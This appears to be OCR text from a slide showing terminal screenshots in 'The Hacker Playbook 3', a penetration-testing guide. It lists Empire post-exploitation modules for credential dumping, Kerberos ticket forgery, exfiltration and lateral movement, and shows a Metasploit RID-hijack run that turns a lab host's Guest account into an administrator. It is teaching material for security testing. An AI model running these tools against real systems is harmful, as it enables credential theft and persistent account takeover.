 root@thp3: /opt/Empire
File Edit View Search Terminal Help
credentials/mimikatz/certs*
credentials/mimikatz/command*
credentials/mimikatz/dcsync
credentials/mimikatz/dcsync_hashdump
credentials/mimikatz/extract_tickets
credentials/mimikatz/golden_ticket
credentials/mimikatz/keys*
credentials/mimikatz/logonpasswords*
credentials/mimikatz/lsadump*
credentials/mimikatz/mimitokens*
credentials/mimikatz/pth*
credentials/mimikatz/purge
credentials/mimikatz/sam*
credentials/mimikatz/silver_ticket
credentials/mimikatz/trust_keys*
credentials/powerdump*
credentials/sessiongopher
credentials/tokens
credentials/vault_credential*
exfiltration/egresscheck
exfiltration/exfil_dropbox
exploitation/exploit_eternalblue
exploitation/exploit_jboss
exploitation/exploit_jenkins
lateral_movement/inveigh_relay
lateral_movement/invoke_dcom
lateral_movement/invoke_executemsbuild
lateral_movement/invoke_portFwd
lateral_movement/invoke_psexec
lateral_movement/invoke_psremoting
lateral_movement/invoke_smbexec
lateral_movement/invoke_sqloscmd
lateral_movement/invoke_sshcommand
lateral_movement/invoke_wmi
lateral_movement/invoke_wmi_debugger
lateral_movement/jenkins_script_console
lateral_movement/new_gpo_immediate_task
management/disable_rdp*
management/downgrade_account
management/enable_multi_rdp*
management/enable_rdp*
management/get_domain_sid
management/honeyhash*
management/invoke_script
management/lock
management/logoff
management/mailraider/disable_security
root@thp3: ~
File Edit View Search Terminal Help
msf post(windows/manage/rid_hijack) > run
[*] Checking for SYSTEM privileges on session
[+] Session is already running with SYSTEM privileges
[*] Target OS: Windows 7 (Build 7601, Service Pack 1).
[*] Target account: Guest Account
[*] Target account username: Guest
[*] Target account RID: 501
[*] Account is disabled, activating...
[+] Target account enabled
[*] Overwriting RID
[+] The RID 500 is set to the account Guest with original RID 501
[*] Setting Guest password to Password.1
[*] Post module execution completed
msf post(windows/manage/rid_hijack) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows CAMPUS\Win7-User @ WIN7-1 192.168.140.146:808
0 -> 192.168.140.143:49535 (192.168.140.143)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-1 192.168.140.146:808
0 -> 192.168.140.143:51378 (192.168.140.143)
msf post(windows/manage/rid_hijack) > search windows/manage
Matching Modules
================
Name Disclosure Date Rank Descrip
tion
---- --------------- ---- ------
----
post/windows/manage/add_user_domain normal Windows
Manage Add User to the Domain and/or to a Domain Group
post/windows/manage/archmigrate normal Archite
cture Migrate
post/windows/manage/change_password normal Windows
Manage Change Password
post/windows/manage/clone_proxy_settings normal Windows
Manage Proxy Setting Cloner
post/windows/manage/delete_user normal Windows
Manage Local User Account Deletion
post/windows/manage/download_exec normal Windows
Manage Download and/or Execute
THE
HACKER
PLAYBOOK 3
Practical Guide To Penetration Testing